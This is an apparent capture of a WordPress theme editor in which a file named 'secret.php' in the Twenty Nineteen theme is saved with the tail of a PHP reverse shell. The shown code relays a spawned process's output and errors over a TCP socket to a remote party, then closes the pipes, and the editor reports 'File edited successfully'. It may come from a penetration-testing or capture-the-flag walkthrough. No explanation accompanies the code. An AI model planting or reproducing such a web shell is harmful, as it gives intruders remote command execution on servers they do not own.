 Twenty Nineteen: secret.php
Selected file content:
116 // send data down tcp connection
117 if (in_array($pipes[1], $read_a)) {
118 if ($debug) printit("STDOUT READ");
119 $input = fread($pipes[1], $chunk_size);
120 if ($debug) printit("STDOUT: $input");
121 fwrite($sock, $input);
122 }
123
124 // If we can read from the process's STDERR
125 // send data down tcp connection
126 if (in_array($pipes[2], $read_a)) {
127 if ($debug) printit("STDERR READ");
128 $input = fread($pipes[2], $chunk_size);
129 if ($debug) printit("STDERR: $input");
130 fwrite($sock, $input);
131 }
132 }
133
134 fclose($sock);
135 fclose($pipes[0]);
136 fclose($pipes[1]);
137 fclose($pipes[2]);
138 proc_close($process);
139
140 // Like print, but does nothing if we've daemonised ourself
141 // (I can't figure out how to redirect STDOUT like a proper daemon)
142 function printit ($string) {
143 if (!$daemon) {
144 print "$string
145 ";
146 }
147 }
148
149 ?>
File edited successfully.